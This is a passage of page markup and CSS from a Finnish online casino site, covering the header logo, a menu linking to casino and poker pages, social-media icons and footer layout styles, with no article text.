                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_9d9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nettiarpa.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nettiarpa.net/wp-content/uploads/2021/04/NETTI-ARPA.png" src="https://nettiarpa.net/wp-content/uploads/2021/04/NETTI-ARPA.png" alt=""  title="" width="230" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_0f9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25_0f9{
                    vertical-align: baseline;
                }.tdi_25_0f9 > .wpb_wrapper,
				.tdi_25_0f9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_0f9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_0f9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_0f9{
width:60% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_867 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_867"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_26_867 .td_block_inner{
                    text-align: center;
                }.tdi_26_867 .tdb-menu > li{
                    margin-right: 28px;
                }.tdi_26_867 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_867 .tdb-menu-items-dropdown{
                    margin-left: 28px;
                }.tdi_26_867 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_867 .tdb-menu > li > a,
                .tdi_26_867 .td-subcat-more{
                    padding: 0px;
                
                    color: #ffffff;
                }.tdi_26_867 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_867 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_867 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_867 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_26_867 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_867 .tdb-menu > li > a,
                .tdi_26_867 .td-subcat-more,
                .tdi_26_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Heebo !important;font-size:15px !important;line-height:5 !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_26_867 .tdb-normal-menu > ul,
                .tdi_26_867 .td-pulldown-filter-list{
                    left: -18px;
                }.tdi_26_867 .tdb-normal-menu ul ul{
                    margin-top: -12px;
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_867 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    background-color: #000000;
                
                    box-shadow:  0px 2px 20px 0px rgba(255,255,255,0.08);
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_867 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #ffffff;
                
                    font-family:Heebo !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_26_867 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_867:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_867 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_867:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_26_867 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 20px 0px rgba(255,255,255,0.08);
				}@media (max-width: 1018px) {
                    .tdi_26_867 .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_867 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_26_867 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_867 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_26_867 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_867 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_867 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 6px;
                }.tdi_26_867 .tdb-menu > li > a,
                .tdi_26_867 .td-subcat-more,
                .tdi_26_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Heebo !important;font-size:14px !important;line-height:5 !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_867 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_867 .td-pulldown-filter-list li a{
                    padding: 4px 20px;
                
                    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_867 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_26_867 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_867 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_26_867 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_867 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_867 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 6px;
                }.tdi_26_867 .tdb-menu > li > a,
                .tdi_26_867 .td-subcat-more,
                .tdi_26_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Heebo !important;font-size:14px !important;line-height:5 !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_867 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26_867 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_867 .td-pulldown-filter-list li a{
                    padding: 4px 20px;
                
                    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_26_867 .tdb-menu > li.current-menu-item > a,
				.tdi_26_867 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_867 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_867 .tdb-menu > li:hover > a,
				.tdi_26_867 .tdb-menu > li.tdb-hover > a,
				.tdi_26_867 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffa301;
				}.tdi_26_867 .tdb-menu > li > a:after,
				.tdi_26_867 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_26_867 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26_867 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26_867 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26_867 .tdb-menu > li:hover > a:after,
				.tdi_26_867 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26_867 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_26_867 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_867 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_867 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_867 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_867 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_867 .td-pulldown-filter-list li:hover a{
					color: #ffa301;
				}
</style><div id=tdi_26_867 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-casino-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://nettiarpa.net/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://nettiarpa.net/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27"><a href="https://nettiarpa.net/paras-netticasino/"><div class="tdb-menu-item-text">paras netticasino</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26"><a href="https://nettiarpa.net/texas-holdem/"><div class="tdb-menu-item-text">texas holdem</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28"><a href="https://nettiarpa.net/poytapelit/"><div class="tdb-menu-item-text">Pöytäpelit</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30_99d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_99d{
                    vertical-align: baseline;
                }.tdi_30_99d > .wpb_wrapper,
				.tdi_30_99d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30_99d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30_99d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_30_99d{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_9d6 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_9d6" >
<style>
.tdi_32_a88 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 32.5px;
				}.tdi_32_a88 .tdm-social-item i.td-icon-twitter,
				.tdi_32_a88 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_a88 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_a88 .tdm-social-item i.td-icon-blogger,
				.tdi_32_a88 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_32_a88 .tdm-social-item{
					width: 32.5px;
					height: 32.5px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_a88 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_a88 .tdm-social-item i,
				.tds-team-member2 .tdi_32_a88.tds-social1 .tdm-social-item i{
					color: rgba(255,252,252,0.6);
				}.tdi_32_a88 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_a88.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_a88 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_a88 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_32_a88 .tdm-social-item i.td-icon-twitter,
				.tdi_32_a88 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_a88 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_a88 .tdm-social-item i.td-icon-blogger,
				.tdi_32_a88 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_a88 .tdm-social-item{
					width: 30px;
					height: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_a88 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_32_a88 .tdm-social-item i.td-icon-twitter,
				.tdi_32_a88 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_a88 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_a88 .tdm-social-item i.td-icon-blogger,
				.tdi_32_a88 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_a88 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_a88"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_967" class="tdc-zone"><div class="tdc_zone tdi_34_976  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_976{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_69e" class="tdc-row"><div class="vc_row tdi_36_b39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_b39,
                .tdi_36_b39 .tdc-columns{
                    min-height: 0;
                }.tdi_36_b39,
				.tdi_36_b39 .tdc-columns{
				    display: block;
				}.tdi_36_b39 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_6b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_6b9{
                    vertical-align: baseline;
                }.tdi_38_6b9 > .wpb_wrapper,
				.tdi_38_6b9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_6b9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_6b9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                            </div>
        </div>
        <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_39_606" class="tdc-zone"><div class="tdc_zone tdi_40_ce1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_ce1{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_ce1{
margin-top:80px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_ce1{
margin-top:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_ce1{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40_ce1{
margin-top:55px !important;
}
}

</style><div id="tdi_41_76c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42_ae7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_ae7,
                .tdi_42_ae7 .tdc-columns{
                    min-height: 0;
                }.tdi_42_ae7,
				.tdi_42_ae7 .tdc-columns{
				    display: block;
				}.tdi_42_ae7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_ae7{
margin-bottom:70px !important;
}

.tdi_42_ae7 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_ae7{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_ae7{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_ae7{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_44_c9c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_c9c{
                    vertical-align: baseline;
                }.tdi_44_c9c > .wpb_wrapper,
				.tdi_44_c9c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_c9c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_c9c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46_486  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_46_486{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_47_7e7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48_7b9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48_7b9,
                .tdi_48_7b9 .tdc-columns{
                    min-height: 0;
                }.tdi_48_7b9,
				.tdi_48_7b9 .tdc-columns{
				    display: block;
				}.tdi_48_7b9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48_7b9 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_48_7b9 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_48_7b9 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_48_7b9 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_48_7b9 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_48_7b9 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_48_7b9{
margin-bottom:40px !important;
}

.tdi_48_7b9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48_7b9{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_7b9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_7b9{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_50_64e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50_64e{
                    vertical-align: baseline;
                }.tdi_50_64e > .wpb_wrapper,
				.tdi_50_64e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_64e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_64e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_51_d9b tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_d9b" >
<style>
.tdi_52_4dd .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 39px;
				}.tdi_52_4dd .tdm-social-item i.td-icon-twitter,
				.tdi_52_4dd .tdm-social-item i.td-icon-linkedin,
				.tdi_52_4dd .tdm-social-item i.td-icon-pinterest,
				.tdi_52_4dd .tdm-social-item i.td-icon-blogger,
				.tdi_52_4dd .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_52_4dd .tdm-social-item{
					width: 39px;
					height: 39px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_52_4dd .tdm-social-item i,
				.tds-team-member2 .tdi_52_4dd.tds-social4 .tdm-social-item i{
					color: #ffa301;
				}body .tdi_52_4dd .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}body .tdi_52_4dd .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffa301;
				}.tdi_52_4dd .tdm-social-text{
					display: inline-block;
				
					margin-left: 12px;
				
					margin-right: 30px;
				
					color: #ffa301;
				
				    font-family:Heebo !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_52_4dd .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffa301;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_4dd .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 36.4px;
				}.tdi_52_4dd .tdm-social-item i.td-icon-twitter,
				.tdi_52_4dd .tdm-social-item i.td-icon-linkedin,
				.tdi_52_4dd .tdm-social-item i.td-icon-pinterest,
				.tdi_52_4dd .tdm-social-item i.td-icon-blogger,
				.tdi_52_4dd .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_52_4dd .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
				}body .tdi_52_4dd .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_52_4dd .tdm-social-text{
					margin-left: 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_4dd .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 32.5px;
				}.tdi_52_4dd .tdm-social-item i.td-icon-twitter,
				.tdi_52_4dd .tdm-social-item i.td-icon-linkedin,
				.tdi_52_4dd .tdm-social-item i.td-icon-pinterest,
				.tdi_52_4dd .tdm-social-item i.td-icon-blogger,
				.tdi_52_4dd .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_52_4dd .tdm-social-item{
					width: 32.5px;
					height: 32.5px;
				}body .tdi_52_4dd .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_52_4dd .tdm-social-text{
					margin-left: 8px;
				
					margin-right: 26px;
				
				    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_4dd .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 32.5px;
				}.tdi_52_4dd .tdm-social-item i.td-icon-twitter,
				.tdi_52_4dd .tdm-social-item i.td-icon-linkedin,
				.tdi_52_4dd .tdm-social-item i.td-icon-pinterest,
				.tdi_52_4dd .tdm-social-item i.td-icon-blogger,
				.tdi_52_4dd .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_52_4dd .tdm-social-item{
					width: 32.5px;
					height: 32.5px;
				
				    margin: 5px 10px 5px 0;
				}body .tdi_52_4dd .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_52_4dd .tdm-social-text{
					margin-left: 5px;
				
					margin-right: 22px;
				
				    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_52_4dd"><div class="tdm-social-item-wrap"><a href="#"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="#"  target="_blank" class="tdm-social-text">RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  target="_blank" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_53_be9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54_6b2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54_6b2,
                .tdi_54_6b2 .tdc-columns{
                    min-height: 0;
                }.tdi_54_6b2,
				.tdi_54_6b2 .tdc-columns{
				    display: block;
				}.tdi_54_6b2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_54_6b2 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_54_6b2 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_54_6b2 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_54_6b2 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_54_6b2 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_54_6b2 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_54_6b2{
margin-bottom:80px !important;
}

.tdi_54_6b2 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_6b2{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_6b2{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_6b2{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_56_69e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_56_69e{
                    vertical-align: baseline;
                }.tdi_56_69e > .wpb_wrapper,
				.tdi_56_69e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56_69e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56_69e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_56_69e{
margin-bottom:35px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57_beb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_beb" >
<style>

/* inline tdc_css att */

.tdi_57_beb{
margin-bottom:18px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_beb{
margin-top:9px !important;
margin-bottom:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_beb{
margin-bottom:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57_beb{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_beb .tdm-descr{
                    color: #777;
                
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_beb .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_beb .tdm-descr{
					font-family:Heebo !important;font-size:19px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_beb .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Popular articles</p></div><div class="td_block_wrap td_flex_block_1 tdi_58_f1d td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_58_f1d" >
<style>

/* inline tdc_css att */

.tdi_58_f1d{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_f1d .entry-thumb{
					background-position: center 50%;
				}.tdi_58_f1d .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_58_f1d .td-image-container{
                	display: block; order: 1;
                }.tdi_58_f1d .td-module-meta-info{
                	flex: 1;
                
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_58_f1d .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_58_f1d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				}.tdi_58_f1d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_58_f1d .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_58_f1d .td-post-vid-time{
					display: block;
				}.tdi_58_f1d .td-post-category{
					display: none;
				}.tdi_58_f1d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_f1d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_58_f1d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_58_f1d .td-read-more{
					display: none;
				}.tdi_58_f1d .td-post-author-name{
					display: none;
				}.tdi_58_f1d .entry-review-stars{
					display: none;
				}.tdi_58_f1d .td-icon-star,
                .tdi_58_f1d .td-icon-star-empty,
                .tdi_58_f1d .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_f1d .td-module-comments{
					display: none;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_58_f1d .td-module-title a{
					color: #aaaaaa;
				}.tdi_58_f1d .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_58_f1d .td-post-date,
				.tdi_58_f1d .td-post-author-name span{
					color: #888888;
				}.tdi_58_f1d .entry-title{
					margin: 0 0 5px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_58_f1d .td-editor-date,
